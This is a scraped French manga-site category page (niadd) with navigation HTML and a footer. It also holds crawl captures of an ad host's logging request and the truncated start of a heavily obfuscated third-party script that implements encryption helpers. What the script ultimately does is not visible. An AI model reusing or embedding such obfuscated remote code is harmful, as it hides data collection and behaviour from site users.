                <div class="title-unfold toggle-trigger" toggle_target_name="cate_alpha" toggle_name="cate_alpha"><span class="ifont-add-solid"></span></div>
            </div>
            <ul class="genre-list" toggle_name="cate_alpha">
                <li class="genre-item capital"><a title="Tous" href="https://fr.niadd.com/category.html" class=""><div>Tous</div></a></li>
                                <li class="genre-item capital">
                    <a title="0-9" class="" href="https://fr.niadd.com/category/0-9.html"><div>0-9</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="A" class="" href="https://fr.niadd.com/category/A.html"><div>A</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="B" class=" select" href="https://fr.niadd.com/category/B.html"><div>B</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="C" class="" href="https://fr.niadd.com/category/C.html"><div>C</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="D" class="" href="https://fr.niadd.com/category/D.html"><div>D</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="E" class="" href="https://fr.niadd.com/category/E.html"><div>E</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="F" class="" href="https://fr.niadd.com/category/F.html"><div>F</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="G" class="" href="https://fr.niadd.com/category/G.html"><div>G</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="H" class="" href="https://fr.niadd.com/category/H.html"><div>H</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="I" class="" href="https://fr.niadd.com/category/I.html"><div>I</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="J" class="" href="https://fr.niadd.com/category/J.html"><div>J</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="K" class="" href="https://fr.niadd.com/category/K.html"><div>K</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="L" class="" href="https://fr.niadd.com/category/L.html"><div>L</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="M" class="" href="https://fr.niadd.com/category/M.html"><div>M</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="N" class="" href="https://fr.niadd.com/category/N.html"><div>N</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="O" class="" href="https://fr.niadd.com/category/O.html"><div>O</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="P" class="" href="https://fr.niadd.com/category/P.html"><div>P</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="Q" class="" href="https://fr.niadd.com/category/Q.html"><div>Q</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="R" class="" href="https://fr.niadd.com/category/R.html"><div>R</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="S" class="" href="https://fr.niadd.com/category/S.html"><div>S</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="T" class="" href="https://fr.niadd.com/category/T.html"><div>T</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="U" class="" href="https://fr.niadd.com/category/U.html"><div>U</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="W" class="" href="https://fr.niadd.com/category/W.html"><div>W</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="X" class="" href="https://fr.niadd.com/category/X.html"><div>X</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="Y" class="" href="https://fr.niadd.com/category/Y.html"><div>Y</div></a>
                </li>
                                <li class="genre-item capital">
                    <a title="Z" class="" href="https://fr.niadd.com/category/Z.html"><div>Z</div></a>
                </li>
                            </ul>
        </div>

        <!--年份-->
                <div class="search-adv-select-group">
            <div class="search-adv-select-title">Ans de relâché
                <div class="title-fold toggle-trigger" toggle_target_name="cate_year" toggle_name="cate_year"><span class="ifont-fold"></span></div>
                <div class="title-unfold toggle-trigger" toggle_target_name="cate_year" toggle_name="cate_year"><span class="ifont-add-solid"></span></div>
            </div>
            <ul class="genre-list" toggle_name="cate_year">
                <li class="genre-item"><a title="Tous" href="https://fr.niadd.com/category.html"  class=" select "><div>Tous</div></a></li>
                                <li class="genre-item">
                    <a title="2020" class="" href="https://fr.niadd.com/category/2020.html"><div>2020</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2019" class="" href="https://fr.niadd.com/category/2019.html"><div>2019</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2018" class="" href="https://fr.niadd.com/category/2018.html"><div>2018</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2017" class="" href="https://fr.niadd.com/category/2017.html"><div>2017</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2016" class="" href="https://fr.niadd.com/category/2016.html"><div>2016</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2015" class="" href="https://fr.niadd.com/category/2015.html"><div>2015</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2014" class="" href="https://fr.niadd.com/category/2014.html"><div>2014</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2013" class="" href="https://fr.niadd.com/category/2013.html"><div>2013</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2012" class="" href="https://fr.niadd.com/category/2012.html"><div>2012</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2011" class="" href="https://fr.niadd.com/category/2011.html"><div>2011</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2010" class="" href="https://fr.niadd.com/category/2010.html"><div>2010</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2009" class="" href="https://fr.niadd.com/category/2009.html"><div>2009</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2008" class="" href="https://fr.niadd.com/category/2008.html"><div>2008</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2007" class="" href="https://fr.niadd.com/category/2007.html"><div>2007</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2006" class="" href="https://fr.niadd.com/category/2006.html"><div>2006</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2005" class="" href="https://fr.niadd.com/category/2005.html"><div>2005</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2004" class="" href="https://fr.niadd.com/category/2004.html"><div>2004</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2003" class="" href="https://fr.niadd.com/category/2003.html"><div>2003</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2002" class="" href="https://fr.niadd.com/category/2002.html"><div>2002</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2001" class="" href="https://fr.niadd.com/category/2001.html"><div>2001</div></a>
                </li>
                                <li class="genre-item">
                    <a title="2000" class="" href="https://fr.niadd.com/category/2000.html"><div>2000</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1999" class="" href="https://fr.niadd.com/category/1999.html"><div>1999</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1998" class="" href="https://fr.niadd.com/category/1998.html"><div>1998</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1997" class="" href="https://fr.niadd.com/category/1997.html"><div>1997</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1995" class="" href="https://fr.niadd.com/category/1995.html"><div>1995</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1994" class="" href="https://fr.niadd.com/category/1994.html"><div>1994</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1993" class="" href="https://fr.niadd.com/category/1993.html"><div>1993</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1992" class="" href="https://fr.niadd.com/category/1992.html"><div>1992</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1990" class="" href="https://fr.niadd.com/category/1990.html"><div>1990</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1984" class="" href="https://fr.niadd.com/category/1984.html"><div>1984</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1983" class="" href="https://fr.niadd.com/category/1983.html"><div>1983</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1977" class="" href="https://fr.niadd.com/category/1977.html"><div>1977</div></a>
                </li>
                                <li class="genre-item">
                    <a title="1975" class="" href="https://fr.niadd.com/category/1975.html"><div>1975</div></a>
                </li>
                                <li class="genre-item">
                    <a title="0" class="" href="https://fr.niadd.com/category/0.html"><div>0</div></a>
                </li>
                            </ul>
        </div>
            </div>
</div>                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Taille maximale de l'image">Taille maximale de l'image</span>
    <span msg_lang="Success" value="Succès">Succès</span>
    <span msg_lang="Warn" value="Avertir">Avertir</span>
    <span msg_lang="Fail_mild" value="Oups! Quelque chose ne va pas ~">Oups! Quelque chose ne va pas ~</span>
    <span msg_lang="transmit_suc" value="Transmettre avec succès">Transmettre avec succès</span>
    <span msg_lang="report" value="rapport">rapport</span>
    <span msg_lang="Transmit" value="Transmettre">Transmettre</span>
    <span msg_lang="show_more" value="Afficher plus">Afficher plus</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Aide">Aide</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="suivi">suivi</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="cancel" value="Annuler">Annuler</span>
    <span msg_lang="report_error" value="Rapport">Rapport</span>
    <span msg_lang="no_more_comments" value="Pas plus de commentaires">Pas plus de commentaires</span>
    <span msg_lang="Leave_reply" value="Laisser une réponse">Laisser une réponse</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Ajouter une image">+ Ajouter une image</span>
    <span msg_lang="img_type_support" value="Seulement les fichiers .JPG .JPEG .PNG .GIF">Seulement les fichiers .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Image plus grande que 300 * 300px">Image plus grande que 300 * 300px</span>
    <span msg_lang="delete_success" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="remove_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copier le lien">Copier le lien</span>
    <span msg_lang="Original" value="Original">Original</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="Rate_not_right" value="Le tarif n'est pas correct">Le tarif n'est pas correct</span>
    <span msg_lang="Size_not_right" value="La taille n'est pas correcte">La taille n'est pas correcte</span>
    <span msg_lang="Banner_size_not_right" value="Veuillez télécharger l'image de bannière 1000 * 600px">Veuillez télécharger l'image de bannière 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!">Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!</span>
    <span msg_lang="like" value="Comme"></span>
    <span msg_lang="liked" value="aimé"></span>
    <span msg_lang="delete" value="Supprimer"></span>
    <span msg_lang="thump_up" value="Bravo"></span>
    <span msg_lang="reply" value="Répondre"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Close"></span>
    <span msg_lang="comment" value="Comment"></span>
    <span msg_lang="say_something" value="Dites quelque chose..."></span>
    <span msg_lang="uploaded_filed" value="Classé à télécharger"></span>
    <span msg_lang="click_reupload" value="Cliquez pour télécharger à nouveau"></span>
    <span msg_lang="url_format_unvalid" value="Le format de l'URL n'est pas valide, vérifiez et réessayez s'il vous plaît"></span>
    <span msg_lang="must_youtube" value="L'URL doit être comme ceci: https://youtu.be/xxx ou , https://www.youtube.com/watch?v=xxx ou , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Suivre"></span>
    <span msg_lang="Unfollow" value="Suivant"></span>
    <span msg_lang="following" value="Suivant"></span>
    <span msg_lang="follow_him_her" value="Le suivre"></span>
    <span msg_lang="cancel_follow" value="Suivant"></span>
    <span msg_lang="delete_sure" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="Content_cant_empty" value="Le contenu ne peut pas être vide">Le contenu ne peut pas être vide</span>
    <span msg_lang="title_cant_empty" value="Le titre ne peut pas être vide">Le titre ne peut pas être vide</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="sure_to_cancel_publish" value="Êtes-vous sûr d’annuler la publication?">Êtes-vous sûr d’annuler la publication?</span>
    <span msg_lang="cancel_publish" value="Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?">Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publier">Publier</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="delete_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Au moins une image">Au moins une image</span>
    <span msg_lang="no_clubs" value="Tu n'as suivi aucun club">Tu n'as suivi aucun club</span>
    <span msg_lang="follow_club" value="Suivre le club">Suivre le club</span>
    <span msg_lang="name_cant_empty" value="* Le nom du manga ne peut être vide.">* Le nom du manga ne peut être vide.</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="manga_cover_required" value="La couverture de manga est requise">La couverture de manga est requise</span>
    <span msg_lang="something_wrong" value="quelque chose qui ne va pas">quelque chose qui ne va pas</span>
    <span msg_lang="modify_suc" value="Modifier avec succès">Modifier avec succès</span>
    <span msg_lang="old_pwd_wrong" value="Ancien mot de passe est faux">Ancien mot de passe est faux</span>
    <span msg_lang="profile_wrong" value="La taille ou le type de profil n'est pas correct">La taille ou le type de profil n'est pas correct</span>
    <span msg_lang="site_url" value="https://fr.niadd.com">https://fr.niadd.com</span>
    <span msg_lang="Follower" value="suiveur">suiveur</span>
    <span msg_lang="remove" value="Supprimer">Supprimer</span>
    <span msg_lang="no_blacksheet" value="La liste noire est vide">La liste noire est vide</span>
    <span msg_lang="like_my_comment_dot" value="J'aime mon commentaire:">J'aime mon commentaire:</span>
    <span msg_lang="post" value="Post">Post</span>
    <span msg_lang="no_follower" value="Vous n'avez encore suivi personne">Vous n'avez encore suivi personne</span>
    <span msg_lang="no_following" value="Vous n'avez pas encore de suiveur">Vous n'avez pas encore de suiveur</span>
    <span msg_lang="you_no_message" value="Vous n'avez pas de message.">Vous n'avez pas de message.</span>
    <span msg_lang="scroll_more" value="Plus de défilement">Plus de défilement</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="comments" value="commentaires">commentaires</span>
    <span msg_lang="favourite" value="Préféré">Préféré</span>
    <span msg_lang="Loading" value="Chargement en cours ...">Chargement en cours ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nos produits App</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Les affiliés</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Update.html" title="Dernières versions"><div class="footer-site-name">Dernières versions</div></a></td>
                        <td><a href="https://fr.niadd.com/update.html" title="Aujourd'hui mis à jour"><div class="footer-site-name">Aujourd'hui mis à jour</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Manga/" title="Nouveau"><div class="footer-site-name">Nouveau</div></a></td>
                        <td><a href="https://fr.niadd.com/category/original.html" title="Original manga"><div class="footer-site-name">Original manga</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#4d3e283f3b242e280d202c232a2c29222a3e632e2220" title="Contactez-nous"><div class="footer-site-name">Contactez-nous</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Télécharger</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script src="/files/dist/js/module/category.js?v=178" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=fliVwAfbJe940f099c2f66ce50922b3dd1bc5c020laCgFYXVsvlZm8TlbcVijx90ApxZbaW85aNuLMVX2SGa17ivGFxYYWE3Spqe0MplnADdr6LMKB09UfZMuwnzlyTeaTNDN2SZpM%3D
body_size: 28
content:
697090a4264c7

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92447
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return 